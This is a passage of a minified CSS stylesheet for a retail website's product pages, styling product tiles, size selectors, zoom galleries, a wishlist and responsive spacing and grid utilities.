.ui-dialog-title{display:none}.b-pdp__zoom-video-wrapper{position:relative;height:100%}.b-page .pswp{-ms-touch-action:none;-webkit-backface-visibility:hidden;-webkit-text-size-adjust:100%;display:none;height:100%;left:0;outline:0;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:z(modal-zoom)}.b-page .pswp__element--disabled{display:none}.b-page .pswp img{max-width:none}.b-page .pswp--animate_opacity{opacity:.001;transition:opacity .7s ease;will-change:opacity}.b-page .pswp--open{display:block}.b-page .pswp--zoom-allowed .pswp__img{cursor:url(../images/icons/zoom-in.svg),auto}.b-page .pswp--dragging .pswp__img,.b-page .pswp--zoomed-in .pswp__img{cursor:url(../images/icons/zoom-out.svg),auto}.b-page .pswp__bg{-webkit-backface-visibility:hidden;background-color:#fff;opacity:0;transform:translateZ(0);transition:opacity .7s ease;will-change:opacity}.b-page .pswp__bg,.b-page .pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.b-page .pswp__scroll-wrap{overflow:hidden}.b-page .pswp__container,.b-page .pswp__zoom-wrap{-webkit-backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.b-page .pswp__container,.b-page .pswp__img{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;user-select:none}.b-page .pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.b-page .pswp--animated-in .pswp__bg,.b-page .pswp--animated-in .pswp__zoom-wrap{transition:none}.b-page .pswp__item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.b-page .pswp__img{height:auto;left:0;position:absolute;top:0;width:auto}.b-page .pswp__img--placeholder{-webkit-backface-visibility:hidden}.b-page .pswp--ie .pswp__img{height:auto;left:0;top:0;width:100%}.b-page .pswp__button,.b-page .pswp__button--zoom{display:none}.b-page .pswp__top-bar{background:#fff;left:auto;right:0;width:auto}.b-productSetModule{margin:1rem 0 0;position:relative}.b-productSetModule__img-space{display:none;width:50%;flex:0 0 50%;padding-bottom:50%}.b-productSetModule__head{padding:1.5rem 1rem}.b-productSetModule__title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;line-height:1.625rem;text-transform:uppercase;margin:0}.b-productSetModule__text{display:block;font-size:.875rem;line-height:1.25rem;margin:.5rem 0 0}.b-productSetModule__tabs{display:flex;flex-direction:row;flex-wrap:wrap;gap:.3125rem;margin:1rem 0 0}.b-productSetModule__tab{display:flex;align-items:center;justify-content:center;font-size:.75rem;line-height:1rem;text-align:center;min-height:2.5rem;padding:.75rem 1.1875rem;border:.0625rem solid #d7d7d7;border-radius:2.5rem;transition:all .22s ease-in-out;cursor:pointer}.b-productSetModule__tab--active{border-color:#0c0c0c}.b-productSetModule__tabs-container{position:relative}.b-productSetModule__tab-content{opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;pointer-events:none}.b-productSetModule__tab-content--active{opacity:1;visibility:visible;position:static;pointer-events:auto}.b-productSetModule__img{margin:0 0 .125rem}.b-productSetModule__img img{display:block;width:100%;height:auto;margin:0}.b-productSetModule__sliderProduct{overflow:hidden;position:relative;margin:0;font-size:0}.b-productSetModule__sliderProduct__wrp{margin:0 -.125rem}.b-productSetModule__sliderProduct .slick-track{display:flex!important;margin:0}.b-productSetModule__sliderProduct .slick-slide{height:auto}.b-productSetModule__sliderProduct .slick-slide .b-carousel-third__item,.b-productSetModule__sliderProduct .slick-slide .b-product-tile,.b-productSetModule__sliderProduct .slick-slide>div{height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-list,.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-track{transform:none}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .b-carousel-third__arrowsContainer{gap:1rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{background:transparent}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow svg{width:1.5rem;height:1.5rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{position:relative;padding-right:2.625rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand .b-product-tile__name{white-space:normal}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{transform:rotate(45deg);position:absolute;top:.75rem;right:.625rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{box-shadow:0 0 .5rem 0 rgba(0,0,0,.15);border-radius:50%;width:1.5rem;height:1.5rem;background:#fff;font-size:0;cursor:pointer}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{content:"";display:block;width:.625rem;height:.625rem;margin:0 auto;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:.6875rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block-wrp{pointer-events:auto;opacity:1}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block{bottom:0}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{transition:all .3s ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,5%,.3);z-index:9998;opacity:0;pointer-events:none}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{transition:all .3s ease-in-out;position:fixed;bottom:-100%;left:0;width:100%;background:#fff;z-index:9999;border-radius:.5rem .5rem 0 0;padding:.75rem 1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close{width:1rem;height:1rem;background:#fff;font-size:0;cursor:pointer;position:absolute;top:1rem;right:1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close:before{content:"";display:block;width:1rem;height:1rem;margin:0;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:1rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;margin:0 0 .375rem;padding-right:1.75rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price{margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-price__sale{font-size:.875rem;line-height:1.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__price .b-orignal-and-lowest-price-container{display:none}.b-productSetModule .b-tile-quickview .b-product-tile__variations{margin:1rem 0}.b-productSetModule .b-tile-quickview .b-color-selector{display:flex;margin-bottom:1rem}.b-productSetModule .b-tile-quickview .b-variant-label{display:block;font-size:.875rem;line-height:1.25rem;color:#949494;text-transform:capitalize}.b-productSetModule .b-tile-quickview .b-variant-label--no-color{margin-bottom:.5rem}.b-productSetModule .b-tile-quickview .b-variant-value{display:block;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-transform:capitalize;padding-left:.25rem}.b-productSetModule .b-tile-quickview .b-product-tile__size{padding:0;margin:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-list{margin:0;display:flex;flex-wrap:wrap;align-items:center;gap:.3125rem}.b-productSetModule .b-tile-quickview .b-product-tile__size-item{margin:0;padding:0}.b-productSetModule .b-tile-quickview .b-product-tile__size-link{display:flex;min-width:5.125rem;height:2.5rem;padding:0 .5rem;align-items:center;justify-content:center;transition:all .22s ease-in-out;border:.0625rem solid #d7d7d7;border-radius:1.25rem;font-size:.75rem;line-height:1rem;letter-spacing:0;text-decoration:none}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_disabled{color:#d7d7d7}.b-productSetModule .b-tile-quickview .b-product-tile__size-link_selected{color:#0c0c0c;border-color:#0c0c0c}.b-productSetModule .b-tile-quickview .b-product-tile__size-link:after{display:none}.b-productSetModule .b-tile-quickview .button-round-primary{display:block;width:100%;min-width:6.25rem}.b-productSetModule .b-tile-quickview .button-round-primary:hover{text-decoration:none}.b-product-tile{transition:all .1s ease-in 0s;background:#fff;position:relative;padding-left:.125rem;padding:0;text-align:left;height:100%}.b-product-tile__category{display:flex;align-items:center;gap:.5rem;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;margin-top:.5rem}.b-product-tile__category .b-dot{background-color:#0c0c0c;border-radius:50%;height:.25rem;width:.25rem}.b-product-tile__variants-num{display:flex;align-items:center}.b-product-tile__variants-num:before{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#0c0c0c;margin-right:.5rem}.b-product-tile .b-orignal-and-lowest-price-container{margin-bottom:-.3125rem}.b-product-tile__image{position:relative;z-index:1}.b-product-tile__image-link{display:block;position:relative}.b-product-tile__image-alternative{max-width:100%}.b-product-tile__image-alternative .lazyload,.b-product-tile__image-alternative .lazyloading{display:none}.b-product-tile__image-alternative,.b-product-tile__image-simple{display:block;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.b-product-tile__image-alternative>*,.b-product-tile__image-simple>*{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);height:auto;width:100%}.b-product-tile__image-alternative{opacity:0;position:absolute;top:0}.b-product-tile__image-alternative:not(.b-hidden){animation:a 1s;opacity:1}.b-product-tile .b-badge_fourth,.b-product-tile__dots-container{display:none}.b-product-tile__name{text-decoration:none;display:inline-block;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.75rem;overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;width:100%;margin-bottom:-.25rem}.b-product-tile__productNumber{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;line-height:.875rem;margin-top:.625rem}.b-product-tile__link{position:relative}.b-product-tile__shop{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:.5rem;position:absolute;right:.75rem;bottom:.75rem;border-radius:1.25rem;background:hsla(0,0%,100%,.7);backdrop-filter:blur(2px);padding:.5625rem .4375rem .625rem .625rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-product-tile__shop__text{display:none}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-original-price__label,.b-original-price__text{color:#949494;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem}.b-original-price__percentage{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;color:#c33389}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;line-height:1.3;margin-right:.3125rem;margin-top:.625rem}.b-product-tile__bottom{padding:0 1rem}.b-product-tile__hover-state{transition:all .1s ease-in 0s}.b-product-tile__hover-state .b-loader{display:none}.b-product-tile__color-list:not(.slick-initialized){display:flex;flex-wrap:nowrap;gap:.1875rem;overflow-x:auto}.b-product-tile__color-list:not(.slick-initialized) .b-product-tile__color-item{width:3rem;height:3rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized{padding:0 2.4375rem}.b-product-tile__color-list.slick-initialized .slick-slide{width:3rem;height:3rem;margin-right:.1875rem;flex-shrink:0}.b-product-tile__color-list.slick-initialized .slick-arrow{background-color:transparent;padding:0;display:flex;align-items:center;justify-content:center;width:2rem;height:2rem;opacity:1;top:50%;transform:translateY(-50%)}.b-product-tile__color-list.slick-initialized .slick-arrow.slick-disabled{opacity:.7}.b-product-tile__color-list.slick-initialized .slick-arrow:before{content:"";display:none}.b-product-tile__color-list.slick-initialized .slick-prev{background-image:url(../../images/icons/arrow-left.svg);background-size:cover;font-size:0;position:absolute;left:0}.b-product-tile__color-list.slick-initialized .slick-next{background-image:url(../../images/icons/arrow-right.svg);background-size:cover;font-size:0;position:absolute;right:0}.b-product-tile__color-list .b-product-tile__color-link{aspect-ratio:1;object-fit:cover}.b-product-tile__color-list img{width:100%;height:100%;border:1px solid transparent;border-radius:50%;margin-right:0;object-fit:cover}.b-product-tile__color-list .b-product-tile__color-link_selected img,.b-product-tile__color-list img:hover{border-color:#003da5}.b-product-tile__color{margin-bottom:.5rem}.b-product-tile__size{padding-top:.75rem}.b-product-tile__size-list{display:inline;font-size:0}.b-product-tile__size-list li:last-child .b-product-tile__size-link:after{display:none}.b-product-tile__size-item{display:inline-block;vertical-align:top}.b-product-tile__size-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-weight:400;line-height:.9375rem;letter-spacing:.02em;padding-bottom:.5rem;display:flex;align-items:center}.b-product-tile__size-link.b-size-selector__link_disable,.b-product-tile__size-link.b-size-selector__link_disable:hover{color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-product-tile__size-link.b-backInStock{cursor:pointer}.b-product-tile__size-link:after{content:"";display:inline-block;width:.25rem;height:.25rem;border-radius:50%;background-color:#bcbcbc;margin-left:.5rem;margin-right:.5rem}.b-product-tile__size-link:hover{color:#003da5;text-decoration:none}.b-product-tile__size-link:hover svg path{stroke:#003da5}.b-product-tile__size-link svg{margin-left:.25rem}.b-product-tile__size-link.h-hidden{display:flex!important}.b-product-tile__size-link_selected:link{color:#003da5;text-decoration:underline}.b-product-tile__size-link_selected:link.b-backInStock{cursor:pointer}.b-product-tile__size-link_selected:link svg path{stroke:#003da5}.b-product-tile__addtocart{padding-top:.625rem;margin-top:-1px}.b-product-tile__addtocart button{width:100%}.b-product-tile__actions{box-ordinal-group:5;order:5;margin-top:.5rem;text-align:center}.b-product-tile .b-price{font:.625rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin-top:.5rem;margin-bottom:.125rem}.b-product-tile .b-price__regular{font-size:.6875rem}.b-product-tile .b-price__save{margin-top:.3125rem}.b-product-tile__availability{display:none!important}.b-load-more{width:13.125rem;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:1.25rem;margin-bottom:2rem}.b-load-more__hits{font-size:.875rem;line-height:1.25rem;text-align:center;margin-bottom:2rem}.b-load-more__btn{min-width:13.125rem}.b-load-more ul{display:flex;flex-direction:row;gap:1rem}.b-load-more ul li{font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem}.b-load-more ul li.current-page{color:#003da5;text-decoration:underline}.b-load-more ul li.current-page:hover,.b-load-more ul li:hover a{cursor:pointer;color:#003da5;text-decoration:underline}.b-productloader_wheeler{height:2.8125rem;left:50%;margin:0 auto;position:absolute;top:50%;width:2.8125rem}.b-productloader_overlay{background:hsla(0,0%,100%,.87);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-promo{margin:0}.b-promo__callout{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;background-color:rgba(39,220,120,.2);color:#424242;letter-spacing:1px;line-height:1.35;padding:.5rem .625rem}.b-promo__callout+.b-promo__callout{margin-top:.5rem}.separator-light{color:#d7d7d7;height:.0625rem}.separator-medium{color:#949494;height:.0625rem}.separator-dark{color:#424242;height:.0625rem}.separator-awlab-club{height:.0625rem}.separator-awlab-club,.separator-gradient{color:linear-gradient(90deg,#c33389,#003da5)}.separator-gradient{height:15rem}.b-size-selector{position:relative}.b-pdp__left-col__PS .b-size-selector{display:flex;flex-direction:row;align-items:center}.b-size-selector__container{margin-bottom:1rem}.b-size-selector__title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;font-size:.875rem;font-weight:400;line-height:1.25rem;color:#949494;display:flex;align-items:center}.b-size-selector__title svg{margin-left:.5rem}.b-size-selector__title span{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;color:#0c0c0c;margin-left:.25rem}.b-pdp__left-col__PS .b-size-selector__title span{display:none}.b-size-selector__size-guide{color:#0c0c0c;font-size:.875rem;font-weight:400;line-height:1.25rem;margin:0;position:absolute;right:0;top:-.125rem;display:flex;align-items:center}.b-size-selector__size-guide svg{width:1.5rem;height:1.5rem;margin-right:.375rem}.b-size-selector__size-guide span{text-decoration:underline;text-underline-offset:.3125rem}.b-size-selector__list{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:1rem}.b-size-selector__item{box-align:center;box-orient:horizontal;box-direction:normal;flex-wrap:nowrap}.b-size-selector__item,.b-size-selector__link{align-items:center;display:flex;flex-direction:row;justify-content:center}.b-size-selector__link{width:5.125rem;height:2.5rem;padding:.5rem .75rem;border-radius:1.5rem;border:.0625rem solid #bcbcbc;font:.75rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1rem;position:relative;transition:all .3s ease-in-out}.b-size-selector__link.b-backInStock{padding:.5rem .375rem;cursor:pointer}.b-size-selector__link.b-backInStock svg{height:.875rem;width:.875rem}.b-size-selector__link.b-size-selector__link_selected,.b-size-selector__link:active,.b-size-selector__link:focus-visible{border-color:#0c0c0c;text-decoration:none}.b-size-selector__link.b-size-selector__link_selected.b-backInStock,.b-size-selector__link:active.b-backInStock,.b-size-selector__link:focus-visible.b-backInStock{cursor:pointer}.b-size-selector__link.b-size-selector__link_selected.b-backInStock svg,.b-size-selector__link:active.b-backInStock svg,.b-size-selector__link:focus-visible.b-backInStock svg{fill:#0c0c0c}.b-size-selector__link.b-size-selector__link_selected.b-backInStock path,.b-size-selector__link:active.b-backInStock path,.b-size-selector__link:focus-visible.b-backInStock path{stroke:#fff}.b-size-selector__link.b-size-selector__link_disable,.b-size-selector__link.b-size-selector__link_disable:hover{border:.0625rem solid #bcbcbc;color:#bcbcbc;cursor:not-allowed;overflow:hidden;pointer-events:none}.b-pdp__left-col__PS .b-size-selector__link{border:0;padding:0 .5rem;width:auto;height:auto}.b-backInStock{display:flex;align-items:center;justify-content:center;gap:.25rem;cursor:pointer}.b-size-selector__container-sticky{margin-bottom:0}.b-size-selector_large-sticky{margin-bottom:0;padding:1rem 0;text-align:center}.b-size-selector_large-sticky .b-size-selector__size-guide{margin:.625rem 0 0}.b-size-selector_large-sticky .b-size-selector__size-guide:link,.b-size-selector_large-sticky .b-size-selector__size-guide:visited{color:#b8b8b8;text-decoration:none}.b-size-selector_large-sticky .b-size-selector__size-guide:active{color:#838383;text-decoration:underline}.b-size-selector_large-sticky .b-size-selector__size-guide:before{content:none}.b-size-selector__title-sticky{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;letter-spacing:1px;position:relative}.b-size-selector__title-sticky:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#b8b8b8;font-size:.5625rem;position:absolute;right:.375rem;top:50%;transform:translateY(-50%)}.b-size-selector__title-sticky span{margin-left:2.25rem}.b-size-selector__item:not(.b-size-selector__item-default),.b-size-selector__tab{display:none}.b-socialwall{padding-top:3.75rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall_title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.8125rem;color:#f410f7;letter-spacing:.4px;line-height:1.23;text-transform:uppercase}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile{position:relative;padding-left:.3125rem;padding-right:.3125rem}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content{width:100%;padding-bottom:100%;position:relative;height:0}.b-socialwall .b-socialwall__wrapper .b-socialwall__inner .b-socialwall__tile .b-socialwall_image_content .b-socialwall_image{width:100%;height:100%;position:absolute;object-fit:cover}.spacer-4{height:.25rem}.spacer-8{height:.5rem}.spacer-12{height:.75rem}.spacer-16{height:1rem}.spacer-24{height:1.5rem}.spacer-32{height:2rem}.spacer-40{height:2.5rem}.spacer-48{height:3rem}.spacer-64{height:4rem}.spacer-72{height:4.5rem}.spacer-96{height:6rem}.spacer-120{height:7.5rem}.b-thin-component{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;background:#fff;line-height:1rem;position:relative}.b-thin-component__wrapper{margin:0 auto;max-width:90rem;width:100%}.b-thin-component__inner{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-thin-component__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;background:#838383;color:#fff;letter-spacing:.8px;overflow:hidden;padding:.1875rem 0;position:relative;text-align:center;width:1%}.b-wishlist:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c;font-size:1.25rem;margin-top:-.1875rem;font-weight:600}.b-wishlist:before,.b-wishlist:hover{text-decoration:none}.b-wishlist:hover span{border-color:#003da5}.b-wishlist_added:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#0c0c0c}@media (min-width:1440px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-extra-large{text-align:left}.h-text-right-extra-large{text-align:right}.h-text-center-extra-large{text-align:center}.h-text-justify-extra-large{text-align:justify}.h-collapse-padding-extra-large{padding:0!important}.h-collapse-padding-left-extra-large{padding-left:0!important}.h-collapse-padding-right-extra-large{padding-right:0!important}.h-position-relative-extra-large{position:relative}.h-padding-top-0-extra-large{padding-top:0}.h-margin-top-0-extra-large{margin-top:0}.h-padding-bottom-0-extra-large{padding-bottom:0}.h-margin-bottom-0-extra-large{margin-bottom:0}.h-padding-left-0-extra-large{padding-left:0}.h-margin-left-0-extra-large{margin-left:0}.h-padding-right-0-extra-large{padding-right:0}.h-margin-right-0-extra-large{margin-right:0}.h-padding-top-5-extra-large{padding-top:5px}.h-margin-top-5-extra-large{margin-top:5px}.h-padding-bottom-5-extra-large{padding-bottom:5px}.h-margin-bottom-5-extra-large{margin-bottom:5px}.h-padding-left-5-extra-large{padding-left:5px}.h-margin-left-5-extra-large{margin-left:5px}.h-padding-right-5-extra-large{padding-right:5px}.h-margin-right-5-extra-large{margin-right:5px}.h-padding-top-10-extra-large{padding-top:10px}.h-margin-top-10-extra-large{margin-top:10px}.h-padding-bottom-10-extra-large{padding-bottom:10px}.h-margin-bottom-10-extra-large{margin-bottom:10px}.h-padding-left-10-extra-large{padding-left:10px}.h-margin-left-10-extra-large{margin-left:10px}.h-padding-right-10-extra-large{padding-right:10px}.h-margin-right-10-extra-large{margin-right:10px}.h-padding-top-15-extra-large{padding-top:15px}.h-margin-top-15-extra-large{margin-top:15px}.h-padding-bottom-15-extra-large{padding-bottom:15px}.h-margin-bottom-15-extra-large{margin-bottom:15px}.h-padding-left-15-extra-large{padding-left:15px}.h-margin-left-15-extra-large{margin-left:15px}.h-padding-right-15-extra-large{padding-right:15px}.h-margin-right-15-extra-large{margin-right:15px}.h-padding-top-20-extra-large{padding-top:20px}.h-margin-top-20-extra-large{margin-top:20px}.h-padding-bottom-20-extra-large{padding-bottom:20px}.h-margin-bottom-20-extra-large{margin-bottom:20px}.h-padding-left-20-extra-large{padding-left:20px}.h-margin-left-20-extra-large{margin-left:20px}.h-padding-right-20-extra-large{padding-right:20px}.h-margin-right-20-extra-large{margin-right:20px}.h-padding-top-25-extra-large{padding-top:25px}.h-margin-top-25-extra-large{margin-top:25px}.h-padding-bottom-25-extra-large{padding-bottom:25px}.h-margin-bottom-25-extra-large{margin-bottom:25px}.h-padding-left-25-extra-large{padding-left:25px}.h-margin-left-25-extra-large{margin-left:25px}.h-padding-right-25-extra-large{padding-right:25px}.h-margin-right-25-extra-large{margin-right:25px}.h-padding-top-30-extra-large{padding-top:30px}.h-margin-top-30-extra-large{margin-top:30px}.h-padding-bottom-30-extra-large{padding-bottom:30px}.h-margin-bottom-30-extra-large{margin-bottom:30px}.h-padding-left-30-extra-large{padding-left:30px}.h-margin-left-30-extra-large{margin-left:30px}.h-padding-right-30-extra-large{padding-right:30px}.h-margin-right-30-extra-large{margin-right:30px}.h-padding-top-35-extra-large{padding-top:35px}.h-margin-top-35-extra-large{margin-top:35px}.h-padding-bottom-35-extra-large{padding-bottom:35px}.h-margin-bottom-35-extra-large{margin-bottom:35px}.h-padding-left-35-extra-large{padding-left:35px}.h-margin-left-35-extra-large{margin-left:35px}.h-padding-right-35-extra-large{padding-right:35px}.h-margin-right-35-extra-large{margin-right:35px}.h-padding-top-40-extra-large{padding-top:40px}.h-margin-top-40-extra-large{margin-top:40px}.h-padding-bottom-40-extra-large{padding-bottom:40px}.h-margin-bottom-40-extra-large{margin-bottom:40px}.h-padding-left-40-extra-large{padding-left:40px}.h-margin-left-40-extra-large{margin-left:40px}.h-padding-right-40-extra-large{padding-right:40px}.h-margin-right-40-extra-large{margin-right:40px}.h-padding-top-45-extra-large{padding-top:45px}.h-margin-top-45-extra-large{margin-top:45px}.h-padding-bottom-45-extra-large{padding-bottom:45px}.h-margin-bottom-45-extra-large{margin-bottom:45px}.h-padding-left-45-extra-large{padding-left:45px}.h-margin-left-45-extra-large{margin-left:45px}.h-padding-right-45-extra-large{padding-right:45px}.h-margin-right-45-extra-large{margin-right:45px}.h-padding-top-50-extra-large{padding-top:50px}.h-margin-top-50-extra-large{margin-top:50px}.h-padding-bottom-50-extra-large{padding-bottom:50px}.h-margin-bottom-50-extra-large{margin-bottom:50px}.h-padding-left-50-extra-large{padding-left:50px}.h-margin-left-50-extra-large{margin-left:50px}.h-padding-right-50-extra-large{padding-right:50px}.h-margin-right-50-extra-large{margin-right:50px}.h-padding-top-60-extra-large{padding-top:60px}.h-margin-top-60-extra-large{margin-top:60px}.h-padding-bottom-60-extra-large{padding-bottom:60px}.h-margin-bottom-60-extra-large{margin-bottom:60px}.h-padding-left-60-extra-large{padding-left:60px}.h-margin-left-60-extra-large{margin-left:60px}.h-padding-right-60-extra-large{padding-right:60px}.h-margin-right-60-extra-large{margin-right:60px}.h-padding-top-75-extra-large{padding-top:75px}.h-margin-top-75-extra-large{margin-top:75px}.h-padding-bottom-75-extra-large{padding-bottom:75px}.h-margin-bottom-75-extra-large{margin-bottom:75px}.h-padding-left-75-extra-large{padding-left:75px}.h-margin-left-75-extra-large{margin-left:75px}.h-padding-right-75-extra-large{padding-right:75px}.h-margin-right-75-extra-large{margin-right:75px}.h-padding-top-100-extra-large{padding-top:100px}.h-margin-top-100-extra-large{margin-top:100px}.h-padding-bottom-100-extra-large{padding-bottom:100px}.h-margin-bottom-100-extra-large{margin-bottom:100px}.h-padding-left-100-extra-large{padding-left:100px}.h-margin-left-100-extra-large{margin-left:100px}.h-padding-right-100-extra-large{padding-right:100px}.h-margin-right-100-extra-large{margin-right:100px}.h-font-size-11-extra-large{font-size:11px}.h-font-size-13-extra-large{font-size:13px}.h-font-size-14-extra-large{font-size:14px}.h-font-size-17-extra-large{font-size:17px}.h-font-size-18-extra-large{font-size:18px}.h-font-size-19-extra-large{font-size:19px}.h-font-size-22-extra-large{font-size:22px}.h-font-size-24-extra-large{font-size:24px}.h-font-size-32-extra-large{font-size:32px}.h-font-size-33-extra-large{font-size:33px}.h-font-size-36-extra-large{font-size:36px}.h-font-size-64-extra-large{font-size:64px}.h-text-transform-uppercase-extra-large{text-transform:uppercase}.h-text-transform-lowercase-extra-large{text-transform:lowercase}.h-text-transform-capitalize-extra-large{text-transform:capitalize}.h-hidden-extra-large{display:none!important}.h-visible-extra-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-extra-large{width:0}.grid_wide .col-0-push-extra-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-extra-large{width:6.25%}.grid_wide .col-1-push-extra-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-extra-large{width:12.5%}.grid_wide .col-2-push-extra-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-extra-large{width:18.75%}.grid_wide .col-3-push-extra-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-extra-large{width:25%}.grid_wide .col-4-push-extra-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-extra-large{width:31.25%}.grid_wide .col-5-push-extra-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-extra-large{width:37.5%}.grid_wide .col-6-push-extra-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-extra-large{width:43.75%}.grid_wide .col-7-push-extra-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-extra-large{width:50%}.grid_wide .col-8-push-extra-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-extra-large{width:56.25%}.grid_wide .col-9-push-extra-large{margin-left:56.25%}.grid_wide .col-10{padding:0 